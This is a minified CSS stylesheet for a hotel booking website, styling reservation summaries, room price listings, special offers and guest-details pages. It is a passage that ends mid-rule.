.promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice-item{margin-bottom:10px}.reservation__notice_margin-1{margin-top:0}.reservation__notice_rooms{font-size:15px;margin:0 0 16px;text-align:center}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:24px;display:grid;grid-template-columns:calc(50% - 12px) calc(50% - 12px);margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__notice{margin:0 0 30px}.reservation__notice_rooms{margin-bottom:16px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details 